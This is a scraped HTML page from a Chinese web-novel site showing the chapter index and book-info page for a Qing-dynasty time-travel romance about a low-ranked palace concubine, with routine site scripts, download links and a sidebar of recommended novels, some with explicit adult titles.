            <dd class="col-md-3"><a href="/book/70603/19397352.html" title="清穿之康熙家的小答应 第143节">清穿之康熙家的小答应 第143节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397353.html" title="清穿之康熙家的小答应 第144节">清穿之康熙家的小答应 第144节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397354.html" title="清穿之康熙家的小答应 第145节">清穿之康熙家的小答应 第145节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397355.html" title="清穿之康熙家的小答应 第146节">清穿之康熙家的小答应 第146节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397356.html" title="清穿之康熙家的小答应 第147节">清穿之康熙家的小答应 第147节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397357.html" title="清穿之康熙家的小答应 第148节">清穿之康熙家的小答应 第148节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397358.html" title="清穿之康熙家的小答应 第149节">清穿之康熙家的小答应 第149节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397359.html" title="清穿之康熙家的小答应 第150节">清穿之康熙家的小答应 第150节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397360.html" title="清穿之康熙家的小答应 第151节">清穿之康熙家的小答应 第151节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397361.html" title="清穿之康熙家的小答应 第152节">清穿之康熙家的小答应 第152节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397362.html" title="清穿之康熙家的小答应 第153节">清穿之康熙家的小答应 第153节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397363.html" title="清穿之康熙家的小答应 第154节">清穿之康熙家的小答应 第154节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397364.html" title="清穿之康熙家的小答应 第155节">清穿之康熙家的小答应 第155节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397365.html" title="清穿之康熙家的小答应 第156节">清穿之康熙家的小答应 第156节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397366.html" title="清穿之康熙家的小答应 第157节">清穿之康熙家的小答应 第157节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397367.html" title="清穿之康熙家的小答应 第158节">清穿之康熙家的小答应 第158节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397368.html" title="清穿之康熙家的小答应 第159节">清穿之康熙家的小答应 第159节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397369.html" title="清穿之康熙家的小答应 第160节">清穿之康熙家的小答应 第160节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397370.html" title="清穿之康熙家的小答应 第161节">清穿之康熙家的小答应 第161节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397371.html" title="清穿之康熙家的小答应 第162节">清穿之康熙家的小答应 第162节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397372.html" title="清穿之康熙家的小答应 第163节">清穿之康熙家的小答应 第163节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397373.html" title="清穿之康熙家的小答应 第164节">清穿之康熙家的小答应 第164节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397374.html" title="清穿之康熙家的小答应 第165节">清穿之康熙家的小答应 第165节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397375.html" title="清穿之康熙家的小答应 第166节">清穿之康熙家的小答应 第166节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397376.html" title="清穿之康熙家的小答应 第167节">清穿之康熙家的小答应 第167节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397377.html" title="清穿之康熙家的小答应 第168节">清穿之康熙家的小答应 第168节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397378.html" title="清穿之康熙家的小答应 第169节">清穿之康熙家的小答应 第169节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397379.html" title="清穿之康熙家的小答应 第170节">清穿之康熙家的小答应 第170节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397380.html" title="清穿之康熙家的小答应 第171节">清穿之康熙家的小答应 第171节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397381.html" title="清穿之康熙家的小答应 第172节">清穿之康熙家的小答应 第172节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397382.html" title="清穿之康熙家的小答应 第173节">清穿之康熙家的小答应 第173节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397383.html" title="清穿之康熙家的小答应 第174节">清穿之康熙家的小答应 第174节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397384.html" title="清穿之康熙家的小答应 第175节">清穿之康熙家的小答应 第175节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397385.html" title="清穿之康熙家的小答应 第176节">清穿之康熙家的小答应 第176节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397386.html" title="清穿之康熙家的小答应 第177节">清穿之康熙家的小答应 第177节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397387.html" title="清穿之康熙家的小答应 第178节">清穿之康熙家的小答应 第178节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397388.html" title="清穿之康熙家的小答应 第179节">清穿之康熙家的小答应 第179节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397389.html" title="清穿之康熙家的小答应 第180节">清穿之康熙家的小答应 第180节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397390.html" title="清穿之康熙家的小答应 第181节">清穿之康熙家的小答应 第181节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397391.html" title="清穿之康熙家的小答应 第182节">清穿之康熙家的小答应 第182节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397392.html" title="清穿之康熙家的小答应 第183节">清穿之康熙家的小答应 第183节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397393.html" title="清穿之康熙家的小答应 第184节">清穿之康熙家的小答应 第184节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397394.html" title="清穿之康熙家的小答应 第185节">清穿之康熙家的小答应 第185节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397395.html" title="清穿之康熙家的小答应 第186节">清穿之康熙家的小答应 第186节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397396.html" title="清穿之康熙家的小答应 第187节">清穿之康熙家的小答应 第187节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397397.html" title="清穿之康熙家的小答应 第188节">清穿之康熙家的小答应 第188节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397398.html" title="清穿之康熙家的小答应 第189节">清穿之康熙家的小答应 第189节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397399.html" title="清穿之康熙家的小答应 第190节">清穿之康熙家的小答应 第190节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397400.html" title="清穿之康熙家的小答应 第191节">清穿之康熙家的小答应 第191节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397401.html" title="清穿之康熙家的小答应 第192节">清穿之康熙家的小答应 第192节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397402.html" title="清穿之康熙家的小答应 第193节">清穿之康熙家的小答应 第193节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397403.html" title="清穿之康熙家的小答应 第194节">清穿之康熙家的小答应 第194节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397404.html" title="清穿之康熙家的小答应 第195节">清穿之康熙家的小答应 第195节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397405.html" title="清穿之康熙家的小答应 第196节">清穿之康熙家的小答应 第196节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397406.html" title="清穿之康熙家的小答应 第197节">清穿之康熙家的小答应 第197节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397407.html" title="清穿之康熙家的小答应 第198节">清穿之康熙家的小答应 第198节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397408.html" title="清穿之康熙家的小答应 第199节">清穿之康熙家的小答应 第199节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397409.html" title="清穿之康熙家的小答应 第200节">清穿之康熙家的小答应 第200节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397410.html" title="清穿之康熙家的小答应 第201节">清穿之康熙家的小答应 第201节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397411.html" title="清穿之康熙家的小答应 第202节">清穿之康熙家的小答应 第202节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397412.html" title="清穿之康熙家的小答应 第203节">清穿之康熙家的小答应 第203节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397413.html" title="清穿之康熙家的小答应 第204节">清穿之康熙家的小答应 第204节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397414.html" title="清穿之康熙家的小答应 第205节">清穿之康熙家的小答应 第205节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397415.html" title="清穿之康熙家的小答应 第206节">清穿之康熙家的小答应 第206节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397416.html" title="清穿之康熙家的小答应 第207节">清穿之康熙家的小答应 第207节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397417.html" title="清穿之康熙家的小答应 第208节">清穿之康熙家的小答应 第208节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397418.html" title="清穿之康熙家的小答应 第209节">清穿之康熙家的小答应 第209节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397419.html" title="清穿之康熙家的小答应 第210节">清穿之康熙家的小答应 第210节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397420.html" title="清穿之康熙家的小答应 第211节">清穿之康熙家的小答应 第211节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397421.html" title="清穿之康熙家的小答应 第212节">清穿之康熙家的小答应 第212节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397422.html" title="清穿之康熙家的小答应 第213节">清穿之康熙家的小答应 第213节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397423.html" title="清穿之康熙家的小答应 第214节">清穿之康熙家的小答应 第214节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397424.html" title="清穿之康熙家的小答应 第215节">清穿之康熙家的小答应 第215节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397425.html" title="清穿之康熙家的小答应 第216节">清穿之康熙家的小答应 第216节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397426.html" title="清穿之康熙家的小答应 第217节">清穿之康熙家的小答应 第217节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397427.html" title="清穿之康熙家的小答应 第218节">清穿之康熙家的小答应 第218节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397428.html" title="清穿之康熙家的小答应 第219节">清穿之康熙家的小答应 第219节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397429.html" title="清穿之康熙家的小答应 第220节">清穿之康熙家的小答应 第220节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397430.html" title="清穿之康熙家的小答应 第221节">清穿之康熙家的小答应 第221节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397431.html" title="清穿之康熙家的小答应 第222节">清穿之康熙家的小答应 第222节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397432.html" title="清穿之康熙家的小答应 第223节">清穿之康熙家的小答应 第223节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397433.html" title="清穿之康熙家的小答应 第224节">清穿之康熙家的小答应 第224节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397434.html" title="清穿之康熙家的小答应 第225节">清穿之康熙家的小答应 第225节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397435.html" title="清穿之康熙家的小答应 第226节">清穿之康熙家的小答应 第226节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397436.html" title="清穿之康熙家的小答应 第227节">清穿之康熙家的小答应 第227节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397437.html" title="清穿之康熙家的小答应 第228节">清穿之康熙家的小答应 第228节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397438.html" title="清穿之康熙家的小答应 第229节">清穿之康熙家的小答应 第229节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397439.html" title="清穿之康熙家的小答应 第230节">清穿之康熙家的小答应 第230节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397440.html" title="清穿之康熙家的小答应 第231节">清穿之康熙家的小答应 第231节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397441.html" title="清穿之康熙家的小答应 第232节">清穿之康熙家的小答应 第232节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397442.html" title="清穿之康熙家的小答应 第233节">清穿之康熙家的小答应 第233节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397443.html" title="清穿之康熙家的小答应 第234节">清穿之康熙家的小答应 第234节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397444.html" title="清穿之康熙家的小答应 第235节">清穿之康熙家的小答应 第235节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397445.html" title="清穿之康熙家的小答应 第236节">清穿之康熙家的小答应 第236节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70603/19397446.html" title="清穿之康熙家的小答应 第237节">清穿之康熙家的小答应 第237节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397447.html" title="清穿之康熙家的小答应 第238节">清穿之康熙家的小答应 第238节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397448.html" title="清穿之康熙家的小答应 第239节">清穿之康熙家的小答应 第239节</a></dd>
            <dd class="col-md-3"><a href="/book/70603/19397449.html" title="清穿之康熙家的小答应 第240节">清穿之康熙家的小答应 第240节</a></dd>
            
            
            <div class="clear"></div>
        </dl>
    </div>
    <div class="panel panel-default hidden-xs">
        <div class="panel-heading">
            <span class="text-muted">穿越历史推荐阅读</span>
        </div>
        <div class="panel-body panel-friendlink">
            
<a class="btn btn-link mb10" href="https://www.rougou6.com/book/48562/" title="深深爱我 (民国)" target="_blank">深深爱我 (民国) <small class="text-muted fs-12">/马蹄糕</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/46388/" title="入禽太深（nph 高干）" target="_blank">入禽太深（nph 高干） <small class="text-muted fs-12">/放了个彩虹屁</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/50960/" title="天堂玫瑰" target="_blank">天堂玫瑰 <small class="text-muted fs-12">/美人乔</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/38667/" title="天生尤物【快穿】高H" target="_blank">天生尤物【快穿】高H <small class="text-muted fs-12">/月亮不睡我不睡</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/37503/" title="肉文女配不容易[快穿H]" target="_blank">肉文女配不容易[快穿H] <small class="text-muted fs-12">/纪双禾</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/14155/" title="你男朋友下面真大（校园 np 高h）" target="_blank">你男朋友下面真大（校园 np 高h） <small class="text-muted fs-12">/嫂子自愿的</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/43518/" title="邻居天天肏我（1V1高H）" target="_blank">邻居天天肏我（1V1高H） <small class="text-muted fs-12">/糖楚楚</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/60999/" title="和冷漠老公互换后的豪门生活" target="_blank">和冷漠老公互换后的豪门生活 <small class="text-muted fs-12">/赵史觉</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/58815/" title="蜜汁樱桃（产乳 校园 NPH)" target="_blank">蜜汁樱桃（产乳 校园 NPH) <small class="text-muted fs-12">/苦咖啡</small></a>

<a class="btn btn-link mb10" href="https://www.rougou6.com/book/61688/" title="顶级暴徒" target="_blank">顶级暴徒 <small class="text-muted fs-12">/周扶妖</small></a>

        </div>
    </div>
    <script>foot();</script>
</div>
<script>
    readbook('70603');
    bd_push();
    chapterListShow();
    $(function(){
        $.get('/modules/article/articleinfo.php',{'id':'70603'},function(){})
    })
</script>
		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.rougou6.com/modules/article/articleinfo.php?id=70603
body_size: 4904
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>清穿之康熙家的小答应 - 公北 - 肉狗小说</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="keywords" content="清穿之康熙家的小答应 公北" />
<meta name="description" content="肉狗小说网(rougou6.com)是集创作、阅读于一体的在线阅读网站。提供玄幻奇幻、都市言情、武侠仙侠、青春校园、穿越架空、惊悚悬疑、历史军事、等在线阅读以及免费下载。" />
<meta name="author" content="http://www.jieqi.com (jieqi cms)" />
<meta name="copyright" content="" />
<meta name="generator" content="jieqi.com" />
<link rel="stylesheet" rev="stylesheet" href="https://www.rougou6.com/themes/17mb /style.css" type="text/css" media="all" />
<script language="javascript" type="text/javascript" src="https://www.rougou6.com/scripts/common.js"></script>
<script language="javascript" type="text/javascript" src="https://www.rougou6.com/themes/17mb /theme.js"></script>

</head>
<body>
<div class="main m_top">
<div class="fl">&nbsp;肉狗小说欢迎您，您可以选择[<a href="javascript:;" onclick="openDialog('https://www.rougou6.com/login.php?jumpurl=%2Fmodules%2Farticle%2Farticleinfo.php%3Fid%3D70603&ajax_gets=jieqi_contents', false);">登录</a>]或者[<a href="javascript:;" onclick="openDialog('https://www.rougou6.com/register.php?ajax_gets=jieqi_contents', false);">注册新用户</a>]！</div>
<div class="fr"><a href="/modules/article/articleinfo.php?id=70603&charset=gbk">简体版</a> · <a href="/modules/article/articleinfo.php?id=70603&charset=big5">繁体版</a>&nbsp;&nbsp;</div>
</div>

<div class="main m_head">
<div class="h_logo"><a href="https://www.rougou6.com/"><img src="https://www.rougou6.com/themes/17mb /logo.gif" border="0" alt="肉狗小说" /></a></div>
<div class="h_banner"></div>
<div class="h_link">
  <ul class="ulitem">
  <li><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.rougou6.com');" href="#">设为首页</a>&nbsp;</li>
  <li><a href="mailto:">联系我们</a>&nbsp;</li>
  <li><a href="javascript:window.external.addFavorite('https://www.rougou6.com','肉狗小说')">加入收藏</a>&nbsp;</li>
  </ul>
</div>
</div>

<div class="main m_menu">
<ul id="jieqi_menu">
<li><a href="https://www.rougou6.com/">返回首页</a></li>

<li><a href="https://www.rougou6.com/modules/article/">在线书库</a>
  <ul>
    <li><a href="https://www.rougou6.com/modules/article/articlelist.php?class=0">分类阅读</a></li>
	<li><a href="https://www.rougou6.com/modules/article/toplist.php?sort=allvisit">排 行 榜</a></li>
  </ul>
</li>

<li><a href="https://www.rougou6.com/modules/forum/">交流论坛</a>
  <ul>
    <li><a href="https://www.rougou6.com/modules/forum/index.php">论坛首页</a></li>
    <li><a href="https://www.rougou6.com/modules/forum/search.php">论坛搜索</a></li>
  </ul>
</li>

<li><a href="https://www.rougou6.com/userdetail.php">用户面板</a>
  <ul>
	<li><a href="https://www.rougou6.com/message.php?box=inbox">收 件 箱</a></li>
	<li><a href="https://www.rougou6.com/ptopics.php?oid=self">会 客 室</a></li>
	
	<li><a href="https://www.rougou6.com/modules/article/bookcase.php">小说书架</a></li>
	
	
	
	
	<li><a href="https://www.rougou6.com/modules/article/applywriter.php">申请作者</a></li>
	
	<li><a href="https://www.rougou6.com/useredit.php">修改资料</a></li>
	<li><a href="https://www.rougou6.com/userlist.php">会员列表</a></li>
	<li><a href="https://www.rougou6.com/logout.php">退出登录</a></li>
  </ul>
</li>

<li><a href="https://www.rougou6.com/modules/article/myarticle.php">作家工具</a>
  <ul>
    <li><a href="https://www.rougou6.com/modules/article/newarticle.php">新建小说</a></li>
	<li><a href="https://www.rougou6.com/modules/article/masterpage.php">我的小说</a></li>
	<li><a href="https://www.rougou6.com/modules/article/newdraft.php">新建草稿</a></li>
	<li><a href="https://www.rougou6.com/modules/article/draft.php">草 稿 箱</a></li>
	
	
  </ul>
</li>

</ul>
</div>





<div class="main">

<div id="left">

<div class="block">
<div class="blocktitle">分类阅读</div>
<div class="blockcontent"><ul class="ulcenter">
  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=">全部文章</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=1">玄幻奇幻</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=2">武侠仙侠</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=3">都市言情</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=4">穿越历史</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=5">科幻灵异</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=6">网游竞技</a></li>

  <li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/articlelist.php?class=7">其他类型</a></li>

</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">排 行 榜</div>
<div class="blockcontent"><ul class="ulcenter">
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=allvisit">总排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=allvote">总推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=monthvisit">月排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=monthvote">月推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=weekvisit">周排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=weekvote">周推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=postdate">最新入库</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=lastupdate">最近更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=authorupdate">原创更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=masterupdate">转载更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=goodnum">总收藏榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.rougou6.com/modules/article/toplist.php?sort=size">字数排行</a></li>
</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">文章搜索</div>
<div class="blockcontent"><form name="articlesearch" method="post" action="https://www.rougou6.com/modules/article/search.php" target="_blank">
<ul class="ulrow">
<li>条&nbsp; 件：<select name="searchtype" id="searchtype" class="select">
    <option value="articlename" selected>文章名称</option>
    <option value="author">文章作者</option>
	<option value="keywords">关 键 字</option>
  </select></li>
<li>关键字：<input name="searchkey" type="text" class="text" id="searchkey" size="10" maxlength="50"></li>
<li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="submit" name="Submit" class="button" value=" 搜 索 "></li>
</ul>
</form></div>
</div>
  
</div>
  <div id="centerm"><div id="content">
<table width="96%"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr align="center">
        <td colspan="4">
            <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="80%" align="center" valign="middle"><span style="font-size:16px; font-weight: bold; line-height: 150%">清穿之康熙家的小答应</span></td>
                    <td width="20%" align="right" valign="middle">[<a href="https://www.rougou6.com/modules/article/articlemanage.php?id=70603">管理</a>]&nbsp; [<a href="https://www.rougou6.com/newmessage.php?tosys=1&title=%BE%D9%B1%A8%A3%BA%A1%B6%C7%E5%B4%A9%D6%AE%BF%B5%CE%F5%BC%D2%B5%C4%D0%A1%B4%F0%D3%A6%A1%B7&content=%CE%C4%D5%C2%B5%D8%D6%B7%A3%BA%0D%0Ahttps%3A%2F%2Fwww.rougou6.com%2Fbook%2F70603%2F%0D%0A%0D%0A%BE%D9%B1%A8%D4%AD%D2%F2%C8%E7%CF%C2%A3%BA%0D%0A++++">举报</a>]&nbsp; </td>
                </tr>
            </table></td>
        </tr>
      <tr>
        <td width="25%">类&nbsp;&nbsp;&nbsp; 别：穿越历史</td>
        <td width="25%">作&nbsp;&nbsp;&nbsp; 者：公北</td>
        <td width="25%">管 理 员：</td>
        <td width="25%">全文长度：1183764字</td>
      </tr>
      <tr>
        <td>最后更新：2023-11-19</td>
        <td>文章状态：已完成</td>
        <td>授权级别：暂未授权</td>
        <td>首发状态：他站首发</td>
      </tr>
      <tr>
        <td>总点击数：1920</td>
        <td>本月点击：636</td>
        <td>本周点击：1484</td>
        <td>收 藏 数：0</td>
      </tr>
      <tr>
        <td>总推荐数：0</td>
        <td>本月推荐：0</td>
        <td>本周推荐：0</td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#000000" height="1"></td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr>
        <td width="20%" align="center" valign="top">
		<ul class="ulrow">
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/reader.php?aid=70603">点击阅读</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.rougou6.com/modules/article/addbookcase.php?bid=70603',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">加入书架</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.rougou6.com/modules/article/uservote.php?id=70603',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">推荐本书</a></li>
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/authorarticle.php?author=%B9%AB%B1%B1">作者专栏</a></li>
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/reader.php?aid=70603">全文阅读</a></li>
		
		
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/packdown.php?id=70603&type=zip&fname=%C7%E5%B4%A9%D6%AE%BF%B5%CE%F5%BC%D2%B5%C4%D0%A1%B4%F0%D3%A6">ZIP 下载</a></li>
		
		
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/packdown.php?id=70603&type=txt&fname=%C7%E5%B4%A9%D6%AE%BF%B5%CE%F5%BC%D2%B5%C4%D0%A1%B4%F0%D3%A6">TXT 全文</a></li>
		
		
		<li><a class="btnlink" href="https://www.rougou6.com/modules/article/packshow.php?id=70603&type=txtchapter">TXT 单章</a></li>
		
		
		
		</ul>
		</td>
        <td width="80%" valign="top">
          <a href="http://img.rougou6.com/image/70/70603/70603s.jpg" target="_blank"><img src="http://img.rougou6.com/image/70/70603/70603s.jpg" border="0" width="100" height="125" align="right" hspace="5" vspace="5" /></a>
          <span class="hottext">最近章节：</span><a href="https://www.rougou6.com/modules/article/reader.php?aid=70603&cid=19397449">清穿之康熙家的小答应 第240节</a><br />
		  
		  <br/>
          <span class="hottext">内容简介：</span><br />&nbsp;&nbsp;&nbsp;&nbsp;徐香宁穿到清朝康熙年间，是福州正七品知县之女，年仅十八，选秀时被封为答应，入宫两年无宠，家世低，位份低，容貌顶多算清秀，她觉得争宠与她无关，老实在宫里当一小小答应，只不过突然有一日，她入了康熙爷..<br />
<br /><br />
		  <span class="hottext">作品关键字：</span><br /><br />
          
      </td>
      </tr>
    </table></td>
  </tr>
  
  
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td>
	<table class="grid" width="100%" align="center" style="margin-bottom:3px;">
	 <caption>[最新书评]&nbsp;&nbsp;&nbsp; [<a href="https://www.rougou6.com/modules/article/reviews.php?aid=70603&type=good" target="_blank">精华书评</a>]&nbsp;&nbsp;&nbsp; [<a href="https://www.rougou6.com/modules/article/reviews.php?aid=70603&type=all" target="_blank">全部书评</a>]</caption>
    
	</table>
	 </td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
      <td><form name="frmreview" method="post" action="https://www.rougou6.com/modules/article/reviews.php?aid=70603" target="_blank">
          <table class="grid" width="100%" align="center">
              <caption>发表书评：</caption>
			  <tr>
			    <td class="odd" width="25%">标题</td>
                  <td class="even"><input type='text' class='text' name='ptitle' id='ptitle' size='60' maxlength='60' value='' /></td>
              </tr>
              <tr>
                <td class="odd" width="25%">内容</td>
                  <td class="even"><textarea class="textarea" name="pcontent" id="pcontent" cols="60" rows="12"></textarea>
				  <script language="javascript">loadJs("https://www.rougou6.com/scripts/ubbeditor_gbk.js", function(){UBBEditor.Create("pcontent");});</script></td>
              </tr>

              <tr>
                <td class="odd" width="25%">&nbsp;<input type="hidden" name="action" id="action" value="newpost" /></td>
                  <td class="even"><input type="submit" name="Submit" class="button" value=" 发表书评 "></td>
              </tr>
          </table>
      </form></td>
  </tr>
</table></div>
</div>

</div>



